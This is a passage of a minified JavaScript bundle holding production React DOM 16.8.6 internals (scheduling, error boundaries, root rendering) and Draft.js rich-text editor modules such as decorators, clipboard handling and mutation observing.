ba;null!==n&&0==(1024&n.effectTag)&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e))}else{if(null!==(e=ha(e)))return e.effectTag&=1023,e;null!==n&&(n.firstEffect=n.lastEffect=null,n.effectTag|=1024)}if(null!==r)return r;if(null===n)break;e=n}return null}function Ra(e){var t=Ti(e.alternate,e,wa);return e.memoizedProps=e.pendingProps,null===t&&(t=Pa(e)),ya.current=null,t}function Fa(e,t){va&&l("243"),Aa(),va=!0;var n=ga.current;ga.current=ri;var r=e.nextExpirationTimeToWorkOn;r===wa&&e===Sa&&null!==ba||(ja(),wa=r,ba=Zr((Sa=e).current,null),e.pendingCommitExpirationTime=0);for(var o=!1;;){try{if(t)for(;null!==ba&&!Sl();)ba=Ra(ba);else for(;null!==ba;)ba=Ra(ba)}catch(t){if(Ni=Di=ji=null,Vo(),null===ba)o=!0,_l(t);else{null===ba&&l("271");var i=ba,a=i.return;if(null!==a){e:{var u=e,c=a,s=i,f=t;if(a=wa,s.effectTag|=1024,s.firstEffect=s.lastEffect=null,null!==f&&"object"==typeof f&&"function"==typeof f.then){var p=f;f=c;var d=-1,h=-1;do{if(13===f.tag){var g=f.alternate;if(null!==g&&null!==(g=g.memoizedState)){h=10*(1073741822-g.timedOutAt);break}"number"==typeof(g=f.pendingProps.maxDuration)&&(0>=g?d=0:(-1===d||g<d)&&(d=g))}f=f.return}while(null!==f);f=c;do{if((g=13===f.tag)&&(g=void 0!==f.memoizedProps.fallback&&null===f.memoizedState),g){if(null===(c=f.updateQueue)?((c=new Set).add(p),f.updateQueue=c):c.add(p),0==(1&f.mode)){f.effectTag|=64,s.effectTag&=-1957,1===s.tag&&(null===s.alternate?s.tag=17:((a=Bi(1073741823)).tag=Ri,Wi(s,a))),s.expirationTime=1073741823;break e}c=a;var y=(s=u).pingCache;null===y?(y=s.pingCache=new fa,g=new Set,y.set(p,g)):void 0===(g=y.get(p))&&(g=new Set,y.set(p,g)),g.has(c)||(g.add(c),s=Ba.bind(null,s,p,c),p.then(s,s)),-1===d?u=1073741823:(-1===h&&(h=10*(1073741822-ro(u,a))-5e3),u=h+d),0<=u&&ka<u&&(ka=u),f.effectTag|=2048,f.expirationTime=a;break e}f=f.return}while(null!==f);f=Error((ct(s.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+st(s))}Ma=!0,f=Xi(f,s),u=c;do{switch(u.tag){case 3:u.effectTag|=2048,u.expirationTime=a,Yi(u,a=pa(u,f,a));break e;case 1:if(d=f,h=u.type,s=u.stateNode,0==(64&u.effectTag)&&("function"==typeof h.getDerivedStateFromError||null!==s&&"function"==typeof s.componentDidCatch&&(null===Oa||!Oa.has(s)))){u.effectTag|=2048,u.expirationTime=a,Yi(u,a=da(u,d,a));break e}}u=u.return}while(null!==u)}ba=Pa(i);continue}o=!0,_l(t)}}break}if(va=!1,ga.current=n,Ni=Di=ji=null,Vo(),o)Sa=null,e.finishedWork=null;else if(null!==ba)e.finishedWork=null;else{if(null===(n=e.current.alternate)&&l("281"),Sa=null,Ma){if(o=e.latestPendingTime,i=e.latestSuspendedTime,a=e.latestPingedTime,0!==o&&o<r||0!==i&&i<r||0!==a&&a<r)return no(e,r),void hl(e,n,r,e.expirationTime,-1);if(!e.didError&&t)return e.didError=!0,r=e.nextExpirationTimeToWorkOn=r,t=e.expirationTime=1073741823,void hl(e,n,r,t,-1)}t&&-1!==ka?(no(e,r),(t=10*(1073741822-ro(e,r)))<ka&&(ka=t),t=10*(1073741822-yl()),t=ka-t,hl(e,n,r,e.expirationTime,0>t?0:t)):(e.pendingCommitExpirationTime=r,e.finishedWork=n)}}function Ua(e,t){for(var n=e.return;null!==n;){switch(n.tag){case 1:var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Oa||!Oa.has(r)))return Wi(n,e=da(n,e=Xi(t,e),1073741823)),void Ya(n,1073741823);break;case 3:return Wi(n,e=pa(n,e=Xi(t,e),1073741823)),void Ya(n,1073741823)}n=n.return}3===e.tag&&(Wi(e,n=pa(e,n=Xi(t,e),1073741823)),Ya(e,1073741823))}function Ha(e,t){var n=i.unstable_getCurrentPriorityLevel(),r=void 0;if(0==(1&t.mode))r=1073741823;else if(va&&!Ca)r=wa;else{switch(n){case i.unstable_ImmediatePriority:r=1073741823;break;case i.unstable_UserBlockingPriority:r=1073741822-10*(1+((1073741822-e+15)/10|0));break;case i.unstable_NormalPriority:r=1073741822-25*(1+((1073741822-e+500)/25|0));break;case i.unstable_LowPriority:case i.unstable_IdlePriority:r=1;break;default:l("313")}null!==Sa&&r===wa&&--r}return n===i.unstable_UserBlockingPriority&&(0===el||r<el)&&(el=r),r}function Ba(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),null!==Sa&&wa===n?Sa=null:(t=e.earliestSuspendedTime,r=e.latestSuspendedTime,0!==t&&n<=t&&n>=r&&(e.didError=!1,(0===(t=e.latestPingedTime)||t>n)&&(e.latestPingedTime=n),oo(n,e),0!==(n=e.expirationTime)&&ml(e,n)))}function Ka(e,t){var n=e.stateNode;null!==n&&n.delete(t),null!==(e=Wa(e,t=Ha(t=yl(),e)))&&(to(e,t),0!==(t=e.expirationTime)&&ml(e,t))}function Wa(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return o}function Ya(e,t){null!==(e=Wa(e,t))&&(!va&&0!==wa&&t>wa&&ja(),to(e,t),va&&!Ca&&Sa===e||ml(e,e.expirationTime),sl>cl&&(sl=0,l("185")))}function Va(e,t,n,r,o){return i.unstable_runWithPriority(i.unstable_ImmediatePriority,(function(){return e(t,n,r,o)}))}var qa=null,Qa=null,Za=0,Ga=void 0,Xa=!1,Ja=null,$a=0,el=0,tl=!1,nl=null,rl=!1,ol=!1,il=null,al=i.unstable_now(),ll=1073741822-(al/10|0),ul=ll,cl=50,sl=0,fl=null;function pl(){ll=1073741822-((i.unstable_now()-al)/10|0)}function dl(e,t){if(0!==Za){if(t<Za)return;null!==Ga&&i.unstable_cancelCallback(Ga)}Za=t,e=i.unstable_now()-al,Ga=i.unstable_scheduleCallback(wl,{timeout:10*(1073741822-t)-e})}function hl(e,t,n,r,o){e.expirationTime=r,0!==o||Sl()?0<o&&(e.timeoutHandle=wr(gl.bind(null,e,t,n),o)):(e.pendingCommitExpirationTime=n,e.finishedWork=t)}function gl(e,t,n){e.pendingCommitExpirationTime=n,e.finishedWork=t,pl(),ul=ll,Ml(e,n)}function yl(){return Xa||(vl(),0!==$a&&1!==$a||(pl(),ul=ll)),ul}function ml(e,t){null===e.nextScheduledRoot?(e.expirationTime=t,null===Qa?(qa=Qa=e,e.nextScheduledRoot=e):(Qa=Qa.nextScheduledRoot=e).nextScheduledRoot=qa):t>e.expirationTime&&(e.expirationTime=t),Xa||(rl?ol&&(Ja=e,$a=1073741823,El(e,1073741823,!1)):1073741823===t?kl(1073741823,!1):dl(e,t))}function vl(){var e=0,t=null;if(null!==Qa)for(var n=Qa,r=qa;null!==r;){var o=r.expirationTime;if(0===o){if((null===n||null===Qa)&&l("244"),r===r.nextScheduledRoot){qa=Qa=r.nextScheduledRoot=null;break}if(r===qa)qa=o=r.nextScheduledRoot,Qa.nextScheduledRoot=o,r.nextScheduledRoot=null;else{if(r===Qa){(Qa=n).nextScheduledRoot=qa,r.nextScheduledRoot=null;break}n.nextScheduledRoot=r.nextScheduledRoot,r.nextScheduledRoot=null}r=n.nextScheduledRoot}else{if(o>e&&(e=o,t=r),r===Qa)break;if(1073741823===e)break;n=r,r=r.nextScheduledRoot}}Ja=t,$a=e}var bl=!1;function Sl(){return!!bl||!!i.unstable_shouldYield()&&(bl=!0)}function wl(){try{if(!Sl()&&null!==qa){pl();var e=qa;do{var t=e.expirationTime;0!==t&&ll<=t&&(e.nextExpirationTimeToWorkOn=ll),e=e.nextScheduledRoot}while(e!==qa)}kl(0,!0)}finally{bl=!1}}function kl(e,t){if(vl(),t)for(pl(),ul=ll;null!==Ja&&0!==$a&&e<=$a&&!(bl&&ll>$a);)El(Ja,$a,ll>$a),vl(),pl(),ul=ll;else for(;null!==Ja&&0!==$a&&e<=$a;)El(Ja,$a,!1),vl();if(t&&(Za=0,Ga=null),0!==$a&&dl(Ja,$a),sl=0,fl=null,null!==il)for(e=il,il=null,t=0;t<e.length;t++){var n=e[t];try{n._onComplete()}catch(e){tl||(tl=!0,nl=e)}}if(tl)throw e=nl,nl=null,tl=!1,e}function Ml(e,t){Xa&&l("253"),Ja=e,$a=t,El(e,t,!1),kl(1073741823,!1)}function El(e,t,n){if(Xa&&l("245"),Xa=!0,n){var r=e.finishedWork;null!==r?Cl(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,kr(r)),Fa(e,n),null!==(r=e.finishedWork)&&(Sl()?e.finishedWork=r:Cl(e,r,t)))}else null!==(r=e.finishedWork)?Cl(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,kr(r)),Fa(e,n),null!==(r=e.finishedWork)&&Cl(e,r,t));Xa=!1}function Cl(e,t,n){var r=e.firstBatch;if(null!==r&&r._expirationTime>=n&&(null===il?il=[r]:il.push(r),r._defer))return e.finishedWork=t,void(e.expirationTime=0);e.finishedWork=null,e===fl?sl++:(fl=e,sl=0),i.unstable_runWithPriority(i.unstable_ImmediatePriority,(function(){za(e,t)}))}function _l(e){null===Ja&&l("246"),Ja.expirationTime=0,tl||(tl=!0,nl=e)}function xl(e,t){var n=rl;rl=!0;try{return e(t)}finally{(rl=n)||Xa||kl(1073741823,!1)}}function Tl(e,t){if(rl&&!ol){ol=!0;try{return e(t)}finally{ol=!1}}return e(t)}function Ol(e,t,n){rl||Xa||0===el||(kl(el,!1),el=0);var r=rl;rl=!0;try{return i.unstable_runWithPriority(i.unstable_UserBlockingPriority,(function(){return e(t,n)}))}finally{(rl=r)||Xa||kl(1073741823,!1)}}function jl(e,t,n,r,o){var i=t.current;e:if(n){t:{2===rn(n=n._reactInternalFiber)&&1===n.tag||l("170");var a=n;do{switch(a.tag){case 3:a=a.stateNode.context;break t;case 1:if(zr(a.type)){a=a.stateNode.__reactInternalMemoizedMergedChildContext;break t}}a=a.return}while(null!==a);l("171"),a=void 0}if(1===n.tag){var u=n.type;if(zr(u)){n=Ur(n,u,a);break e}}n=a}else n=Dr;return null===t.context?t.context=n:t.pendingContext=n,t=o,(o=Bi(r)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),Aa(),Wi(i,o),Ya(i,r),r}function Dl(e,t,n,r){var o=t.current;return jl(e,t,n,o=Ha(yl(),o),r)}function Nl(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Ll(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ge,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Il(e){var t=1073741822-25*(1+((1073741822-yl()+500)/25|0));t>=ma&&(t=ma-1),this._expirationTime=ma=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function Al(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function zl(e,t,n){e={current:t=qr(3,null,null,t?3:0),containerInfo:e,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:n,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null},this._internalRoot=t.stateNode=e}function Pl(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Rl(e,t,n,r,o){var i=n._reactRootContainer;if(i){if("function"==typeof o){var a=o;o=function(){var e=Nl(i._internalRoot);a.call(e)}}null!=e?i.legacy_renderSubtreeIntoContainer(e,t,o):i.render(t,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new zl(e,!1,t)}(n,r),"function"==typeof o){var l=o;o=function(){var e=Nl(i._internalRoot);l.call(e)}}Tl((function(){null!=e?i.legacy_renderSubtreeIntoContainer(e,t,o):i.render(t,o)}))}return Nl(i._internalRoot)}function Fl(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return Pl(t)||l("200"),Ll(e,t,null,n)}Te=function(e,t,n){switch(t){case"input":if(Et(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=U(r);o||l("90"),Ye(r),Et(r,o)}}}break;case"textarea":$n(e,n);break;case"select":null!=(t=n.value)&&Gn(e,!!n.multiple,t,!1)}},Il.prototype.render=function(e){this._defer||l("250"),this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new Al;return jl(e,t,null,n,r._onCommit),r},Il.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Il.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(this._defer&&null!==t||l("251"),this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;null===r&&l("251"),r._next=o._next,this._next=t,e.firstBatch=this}this._defer=!1,Ml(e,n),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Il.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},Al.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Al.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];"function"!=typeof n&&l("191",n),n()}}},zl.prototype.render=function(e,t){var n=this._internalRoot,r=new Al;return null!==(t=void 0===t?null:t)&&r.then(t),Dl(e,n,null,r._onCommit),r},zl.prototype.unmount=function(e){var t=this._internalRoot,n=new Al;return null!==(e=void 0===e?null:e)&&n.then(e),Dl(null,t,null,n._onCommit),n},zl.prototype.legacy_renderSubtreeIntoContainer=function(e,t,n){var r=this._internalRoot,o=new Al;return null!==(n=void 0===n?null:n)&&o.then(n),Dl(t,r,e,o._onCommit),o},zl.prototype.createBatch=function(){var e=new Il(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Ie=xl,Ae=Ol,ze=function(){Xa||0===el||(kl(el,!1),el=0)};var Ul,Hl,Bl={createPortal:Fl,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;return void 0===t&&("function"==typeof e.render?l("188"):l("268",Object.keys(e))),e=null===(e=an(t))?null:e.stateNode},hydrate:function(e,t,n){return Pl(t)||l("200"),Rl(null,e,t,!0,n)},render:function(e,t,n){return Pl(t)||l("200"),Rl(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){return Pl(n)||l("200"),(null==e||void 0===e._reactInternalFiber)&&l("38"),Rl(e,t,n,!1,r)},unmountComponentAtNode:function(e){return Pl(e)||l("40"),!!e._reactRootContainer&&(Tl((function(){Rl(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return Fl.apply(void 0,arguments)},unstable_batchedUpdates:xl,unstable_interactiveUpdates:Ol,flushSync:function(e,t){Xa&&l("187");var n=rl;rl=!0;try{return Va(e,t)}finally{rl=n,kl(1073741823,!1)}},unstable_createRoot:function(e,t){return Pl(e)||l("299","unstable_createRoot"),new zl(e,!0,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=rl;rl=!0;try{Va(e)}finally{(rl=t)||Xa||kl(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[R,F,U,D.injectEventPluginsByName,S,V,function(e){T(e,Y)},Ne,Le,jn,L]}};Hl=(Ul={findFiberByHostInstance:P,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Kr=Yr((function(e){return t.onCommitFiberRoot(n,e)})),Wr=Yr((function(e){return t.onCommitFiberUnmount(n,e)}))}catch(e){}}(o({},Ul,{overrideProps:null,currentDispatcherRef:Ve.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=an(e))?null:e.stateNode},findFiberByHostInstance:function(e){return Hl?Hl(e):null}}));var Kl={default:Bl},Wl=Kl&&Bl||Kl;e.exports=Wl.default||Wl},wH9P:function(e,t,n){"use strict";var r=n("3Hp6").List,o=function(){function e(e){var t,n,r;r=void 0,(n="_decorators")in(t=this)?Object.defineProperty(t,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[n]=r,this._decorators=e.slice()}var t=e.prototype;return t.getDecorations=function(e,t){var n=Array(e.getText().length).fill(null);return this._decorators.forEach((function(r,o){var i=0;(0,r.strategy)(e,(function(e,t){(function(e,t,n){for(var r=t;r<n;r++)if(null!=e[r])return!1;return!0})(n,e,t)&&(!function(e,t,n,r){for(var o=t;o<n;o++)e[o]=r}(n,e,t,o+"."+i),i++)}),t)})),r(n)},t.getComponentForKey=function(e){var t=parseInt(e.split(".")[0],10);return this._decorators[t].component},t.getPropsForKey=function(e){var t=parseInt(e.split(".")[0],10);return this._decorators[t].props},e}();e.exports=o},wZ9J:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},wejv:function(e,t,n){"use strict";var r=n("Rnp0"),o=n("BCmF"),i=n("sww0"),a=n("pr1w");function l(e,t,n,r){if(e===n)return!0;if(!n.startsWith(e))return!1;var i=n.slice(e.length);return!!t&&(i=r?r(i):i,o.contains(i,t))}function u(e){return"Windows"===r.platformName?e.replace(/^\s*NT/,""):e}var c={isBrowser:function(e){return l(r.browserName,r.browserFullVersion,e)},isBrowserArchitecture:function(e){return l(r.browserArchitecture,null,e)},isDevice:function(e){return l(r.deviceName,null,e)},isEngine:function(e){return l(r.engineName,r.engineVersion,e)},isPlatform:function(e){return l(r.platformName,r.platformFullVersion,e,u)},isPlatformArchitecture:function(e){return l(r.platformArchitecture,null,e)}};e.exports=i(c,a)},wu3P:function(e,t,n){"use strict";e.exports=function(e,t,n){var r=e;if(n===r.count())t.forEach((function(e){r=r.push(e)}));else if(0===n)t.reverse().forEach((function(e){r=r.unshift(e)}));else{var o=r.slice(0,n),i=r.slice(n);r=o.concat(t,i).toList()}return r}},xB03:function(e,t,n){"use strict";t.__esModule=!0,t.default=function(){0};e.exports=t.default},xRt5:function(e,t,n){"use strict";var r=n("5fE8");e.exports=r},xXMl:function(e,t,n){"use strict";var r=n("GObO"),o=n("Yft2"),i=n("5fE8"),a=new RegExp("\r\n","g"),l={"text/rtf":1,"text/html":1};function u(e){if("file"==e.kind)return e.getAsFile()}var c=function(){function e(e){this.data=e,this.types=e.types?o(e.types):[]}var t=e.prototype;return t.isRichText=function(){return!(!this.getHTML()||!this.getText())||!this.isImage()&&this.types.some((function(e){return l[e]}))},t.getText=function(){var e;return this.data.getData&&(this.types.length?-1!=this.types.indexOf("text/plain")&&(e=this.data.getData("text/plain")):e=this.data.getData("Text")),e?e.replace(a,"\n"):null},t.getHTML=function(){if(this.data.getData){if(!this.types.length)return this.data.getData("Text");if(-1!=this.types.indexOf("text/html"))return this.data.getData("text/html")}},t.isLink=function(){return this.types.some((function(e){return-1!=e.indexOf("Url")||-1!=e.indexOf("text/uri-list")||e.indexOf("text/x-moz-url")}))},t.getLink=function(){return this.data.getData?-1!=this.types.indexOf("text/x-moz-url")?this.data.getData("text/x-moz-url").split("\n")[0]:-1!=this.types.indexOf("text/uri-list")?this.data.getData("text/uri-list"):this.data.getData("url"):null},t.isImage=function(){var e=this.types.some((function(e){return-1!=e.indexOf("application/x-moz-file")}));if(e)return!0;for(var t=this.getFiles(),n=0;n<t.length;n++){var o=t[n].type;if(!r.isImage(o))return!1}return!0},t.getCount=function(){return this.data.hasOwnProperty("items")?this.data.items.length:this.data.hasOwnProperty("mozItemCount")?this.data.mozItemCount:this.data.files?this.data.files.length:null},t.getFiles=function(){return this.data.items?Array.prototype.slice.call(this.data.items).map(u).filter(i.thatReturnsArgument):this.data.files?Array.prototype.slice.call(this.data.files):[]},t.hasFiles=function(){return this.getFiles().length>0},e}();e.exports=c},xZ2k:function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var a=o.apply(null,r);a&&e.push(a)}else if("object"===i)for(var l in r)n.call(r,l)&&r[l]&&e.push(l)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},yFGI:function(e,t,n){"use strict";function r(){return null}function o(){return r}r.isRequired=r,e.exports={and:o,between:o,booleanSome:o,childrenHavePropXorChildren:o,childrenOf:o,childrenOfType:o,childrenSequenceOf:o,componentWithName:o,disallowedIf:o,elementType:o,empty:o,explicitNull:o,forbidExtraProps:Object,integer:o,keysOf:o,mutuallyExclusiveProps:o,mutuallyExclusiveTrueProps:o,nChildren:o,nonNegativeInteger:r,nonNegativeNumber:o,numericString:o,object:o,or:o,range:o,ref:o,requiredBy:o,restrictedProp:o,sequenceOf:o,shape:o,stringEndsWith:o,stringStartsWith:o,uniqueArray:o,uniqueArrayOf:o,valuesOf:o,withShape:o}},"ybp+":function(e,t,n){"use strict";var r=n("1xkk");e.exports=function(e){var t=e.getSelection(),n=t.getStartKey();return r.set(e,{selection:t.merge({anchorKey:n,anchorOffset:0,focusKey:n,focusOffset:0,isBackward:!1}),forceSelection:!0})}},yzfH:function(e,t,n){"use strict";var r=n("ooRk"),o=n("YM28"),i=n("3Hp6"),a=n("wu3P"),l=n("8quH"),u=n("n1lM"),c=i.List,s=function(e,t,n,r,o,i){var l=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"REPLACE_WITH_NEW_DATA",u=n.get(o),c=u.getText(),s=u.getCharacterList(),f=o,p=i+r.getText().length,d=null;switch(l){case"MERGE_OLD_DATA_TO_NEW_DATA":d=r.getData().merge(u.getData());break;case"REPLACE_WITH_NEW_DATA":d=r.getData()}var h=u.merge({text:c.slice(0,i)+r.getText()+c.slice(i),characterList:a(s,r.getCharacterList(),i),data:d});return e.merge({blockMap:n.set(o,h),selectionBefore:t,selectionAfter:t.merge({anchorKey:f,anchorOffset:p,focusKey:f,focusOffset:p,isBackward:!1})})},f=function(e,t,n,i,a,l){var u=n.first()instanceof o,s=[],f=i.size,p=n.get(a),d=i.first(),h=i.last(),g=h.getLength(),y=h.getKey(),m=u&&(!p.getChildKeys().isEmpty()||!d.getChildKeys().isEmpty());n.forEach((function(e,t){t===a?(m?s.push(e):s.push(function(e,t,n){var r=e.getText(),o=e.getCharacterList(),i=r.slice(0,t),a=o.slice(0,t),l=n.first();return e.merge({text:i+l.getText(),characterList:a.concat(l.getCharacterList()),type:i?e.getType():l.getType(),data:l.getData()})}(e,l,i)),i.slice(m?0:1,f-1).forEach((function(e){return s.push(e)})),s.push(function(e,t,n){var r=e.getText(),o=e.getCharacterList(),i=r.length,a=r.slice(t,i),l=o.slice(t,i),u=n.last();return u.merge({text:u.getText()+a,characterList:u.getCharacterList().concat(l),data:u.getData()})}(e,l,i))):s.push(e)}));var v=r.createFromArray(s);return u&&(v=function(e,t,n,r){return e.withMutations((function(t){var o=n.getKey(),i=r.getKey(),a=n.getNextSiblingKey(),l=n.getParentKey(),u=function(e,t){var n=e.getKey(),r=e,o=[];for(t.get(n)&&o.push(n);r&&r.getNextSiblingKey();){var i=r.getNextSiblingKey();if(!i)break;o.push(i),r=t.get(i)}return o}(r,e),s=u[u.length-1];if(t.get(i)?(t.setIn([o,"nextSibling"],i),t.setIn([i,"prevSibling"],o)):(t.setIn([o,"nextSibling"],r.getNextSiblingKey()),t.setIn([r.getNextSiblingKey(),"prevSibling"],o)),t.setIn([s,"nextSibling"],a),a&&t.setIn([a,"prevSibling"],s),u.forEach((function(e){return t.setIn([e,"parent"],l)})),l){var f=e.get(l).getChildKeys(),p=f.indexOf(o)+1,d=f.toArray();d.splice.apply(d,[p,0].concat(u)),t.setIn([l,"children"],c(d))}}))}(v,0,p,d)),e.merge({blockMap:v,selectionBefore:t,selectionAfter:t.merge({anchorKey:y,anchorOffset:g,focusKey:y,focusOffset:g,isBackward:!1})})};e.exports=function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"REPLACE_WITH_NEW_DATA";t.isCollapsed()||l(!1);var i=e.getBlockMap(),a=u(n),c=t.getStartKey(),p=t.getStartOffset(),d=i.get(c);return d instanceof o&&(d.getChildKeys().isEmpty()||l(!1)),1===a.size?s(e,t,i,a.first(),c,p,r):f(e,t,i,a,c,p)}},z0XV:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=n("wejv"),i=n("M7w5"),a=n("MKsC"),l=n("3Hp6"),u=n("8quH"),c=n("eRNR"),s=l.Map,f={subtree:!0,characterData:!0,childList:!0,characterDataOldValue:!1,attributes:!1},p=o.isBrowser("IE <= 11"),d=function(){function e(e){var t=this;r(this,"observer",void 0),r(this,"container",void 0),r(this,"mutations",void 0),r(this,"onCharData",void 0),this.container=e,this.mutations=s();var n=a(e);n.MutationObserver&&!p?this.observer=new n.MutationObserver((function(e){return t.registerMutations(e)})):this.onCharData=function(e){e.target instanceof Node||u(!1),t.registerMutation({type:"characterData",target:e.target})}}var t=e.prototype;return t.start=function(){this.observer?this.observer.observe(this.container,f):this.container.addEventListener("DOMCharacterDataModified",this.onCharData)},t.stopAndFlushMutations=function(){var e=this.observer;e?(this.registerMutations(e.takeRecords()),e.disconnect()):this.container.removeEventListener("DOMCharacterDataModified",this.onCharData);var t=this.mutations;return this.mutations=s(),t},t.registerMutations=function(e){for(var t=0;t<e.length;t++)this.registerMutation(e[t])},t.getMutationTextContent=function(e){var t=e.type,n=e.target,r=e.removedNodes;if("characterData"===t){if(""!==n.textContent)return p?n.textContent.replace("\n",""):n.textContent}else if("childList"===t){if(r&&r.length)return"";if(""!==n.textContent)return n.textContent}return null},t.registerMutation=function(e){var t=this.getMutationTextContent(e);if(null!=t){var n=c(i(e.target));this.mutations=this.mutations.set(n,t)}},e}();e.exports=d},zRF8:function(e,t,n){},zYrz:function(e,t,n){"use strict";var r=n("SFXH"),o=n("AL/+"),i=function(e,t){return e===t},a=function(e){return!!e},l=[];e.exports=function(e){var t=e.getCharacterList().map((function(e){return e.getStyle()})).toList(),n=t.flatten().toSet().map((function(n){return function(e,t,n){var l=[],u=t.map((function(e){return e.has(n)})).toList();return o(u,i,a,(function(t,o){var i=e.getText();l.push({offset:r.strlen(i.slice(0,t)),length:r.strlen(i.slice(t,o)),style:n})})),l}(e,t,n)}));return Array.prototype.concat.apply(l,n.toJS())}},zpdM:function(e,t,n){"use strict";var r=n("ApIa"),o=n("ooRk"),i=n("b+nQ"),a=n("wH9P"),l=n("IbSy"),u=n("VeLA"),c=n("VUbk"),s=n("naKV"),f=n("0Uhd"),p=n("MOn9"),d=n("krsZ"),h=n("7002"),g=n("or4R"),y=n("1xkk"),m=n("laB8"),v=n("zRF8"),b=n("9Kr7"),S=n("IDEf"),w=n("GyyK"),k=n("KOTo"),M=n("YSZ8"),E=n("gZn9"),C=n("dVQN"),_={Editor:f,EditorBlock:p,EditorState:y,CompositeDecorator:a,Entity:d,EntityInstance:g,BlockMapBuilder:o,CharacterMetadata:i,ContentBlock:l,ContentState:u,RawDraftContentState:v,SelectionState:S,AtomicBlockUtils:r,KeyBindingUtil:m,Modifier:h,RichUtils:b,DefaultDraftBlockRenderMap:c,DefaultDraftInlineStyle:s,convertFromHTML:n("tO3r"),convertFromRaw:k,convertToRaw:w,genKey:M,getDefaultKeyBinding:E,getVisibleSelectionRect:C};e.exports=_}}]);

--- FILE ---
content_type: image/svg+xml
